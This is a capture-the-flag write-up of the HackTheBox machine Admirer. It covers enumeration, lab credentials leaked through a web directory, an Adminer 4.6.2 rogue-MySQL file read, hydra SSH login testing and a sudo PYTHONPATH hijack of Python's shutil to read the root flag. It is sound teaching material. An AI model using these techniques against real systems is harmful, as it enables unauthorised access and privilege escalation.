HTB: Admirer
Posted on 27 Sep 2020 in security • 5 min read

This is a writeup about a retired HacktheBox machine: Admirer created by polarbearer and GibParadox and publish on May 2, 2020. This box is classified as an easy machine. The user part implied a few enumeration and an adminer vulnerability. The root part implied a sudo permission with SETENV and a python script.
User
Recon
We start with an nmap scan. Only the ports 21(FTP), 22 (SSH) and 80 (HTTP) are open.
# Nmap 7.80 scan initiated Mon May 4 11:30:21 2020 as: nmap -p- -sS -oN nmap 10.10.10.187
Nmap scan report for 10.10.10.187
Host is up (0.020s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
# Nmap done at Mon May 4 11:39:02 2020 -- 1 IP address (1 host up) scanned in 520.65 seconds
FTP
The ftp service doesn't allow anonymous connections.
Web
The home web page is a collection of picture.

We look at the robot.txt file, it contains the location of some admin-dir
directory supposed to contain some credentials.
User-agent: *
# This folder contains personal contacts and creds, so no one -not even robots- should see it - waldo
Disallow: /admin-dir
We try a few filename like passwords.txt, creds.txt… credentials.txt works
and give use a few usernames and password for some services including ftp.
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
Back to the FTP
We connect to the FTP account using the creds. This allow us to get a SQL dump
(nothing interesting in it) and an archive of the web site. This archive give
show the existence of an interesting directory utility-scripts. It also give
use credentials for a MySQL database in the db_connect.php file.
The comment at the end of the file // TODO: Finish implementing this or find a better open source alternative
is also an hint for the next part.

Back to the web
We use dirb on the utility-scripts directory. As we know that the
application is using php we add the .php extension. The tool discover the page
adminer.php.
kali@kali:~/pown/htb_admirer$ dirb http://10.10.10.187/utility-scripts/ /usr/share/wordlists/dirb/big.txt -X .php
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue May 5 05:55:58 2020
URL_BASE: http://10.10.10.187/utility-scripts/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
EXTENSIONS_LIST: (.php) | (.php) [NUM = 1]
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://10.10.10.187/utility-scripts/ ----
+ http://10.10.10.187/utility-scripts/adminer.php (CODE:200|SIZE:4295)
Adminer
Adminer is a tools to manage your database directly from your browser. It is a phpmyadmin alternative.
Obviously we land on a login page. The previously found credentials doesn't work. But looking at the page, we see that the used version is "4.6.2" and that the last version is "4.7.6".

We Google for "adminer 4.6.2 exploit" and found an article about a serious vulnerability in adminer tool
We just need a Rogue MySql Server.
We launch it and start getting some files. We try db_connect.php but the file
was obviously replace by adminer.php. We can retrieve adminier.php just to
be sure that our exploit is working. Then we just retrieve ../index.php which
contain the new creds for the database.
kali@kali:~/Rogue-MySql-Server$ php roguemysql.php
Enter filename to get [db_connect.php] > ../index.php
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 10.10.10.187:47566 - greet... auth ok... some shit ok... want file...
[+] ../index.php from 10.10.10.187:47566:
<!DOCTYPE HTML>
<!--
Multiverse by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>
<title>Admirer</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">
<h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
<nav>
<ul>
<li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
</ul>
</nav>
</header>
<!-- Main -->
<div id="main">
<?php
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
We can then connect to the local database with adminer but there is nothing interesting there.
I have the habit to create two files user and passwd containing the looted
data. We use hydra to test the gather creds against the ssh service. The last
password found is a valid SSH password for the waldo user.
$ hydra -L user -P passwd ssh://10.10.10.187
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-05 05:22:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries (l:11/p:6), ~5 tries per task
[DATA] attacking ssh://10.10.10.187:22/
[22][ssh] host: 10.10.10.187 login: ftpuser password: %n?4Wz}R$tTF7
[22][ssh] host: 10.10.10.187 login: waldo password: &<h5b~yK3F#{PaPB&dA}{H>
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-05 05:22:17
We can then connect to ssh and get the user flag.
kali@kali:~/pown/htb_admirer/loot/html$ ssh waldo@10.10.10.187
waldo@10.10.10.187's password:
<SNIP>
waldo@admirer:~$ cat user.txt
fea0c3468144ce6091631cfbfb6c81eb
Way to root
With our ssh connection with start to enumerate the box. The first thing we
notice is that we have the sudo permission to execute
/opt/scripts/admin_tasks.sh with the SETENV flag. Which means that our
environmental variable will be preserved.
waldo@admirer:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
When looking at the script we see a few interesting blocks.
The first interesting part is the backup_shadow function. I tried some race
condition between the moment the file is backuped and not yet chown to root.
But that is not working.
backup_shadow()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/shadow to /var/backups/shadow.bak..."
/bin/cp /etc/shadow /var/backups/shadow.bak
/bin/chown root:shadow /var/backups/shadow.bak
/bin/chmod 600 /var/backups/shadow.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
The next one is the backup_web function as this call an external python
script.
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
The python script import the make_archive function from shutil. And then
create a tar.gz archive from /var/www/hml.
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
As we can export our environmental variable to sudo, we can rewrote the
shutil module to execute the code we want. We wrote a specific shutil.py script:
:::text
def make_archive(a,b,c):
print('ok')
with open('/root/root.txt') as f:
with open('/tmp/plop/flag.txt', 'w') as g:
g.write(f.read())
And run the web backup with specifying our PYTHONPATH environment variable.
waldo@admirer:/tmp/plop$ sudo PYTHONPATH=/tmp/plop /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp/plop$ ok
cat flag.txt
6bd44137e00395497fefe44684913599
Wrapping up
The box was a combination of simple techniques. As the exposed surface was
really small (FTP, SSH and HTTP) there was not a lot of rabbit hole during
exploration. I am a bit mad that the "exploit" for adminer was not in
searchsploit as I lost some time before putting the search into Google.
The root part was quit simple if you know already know the issue.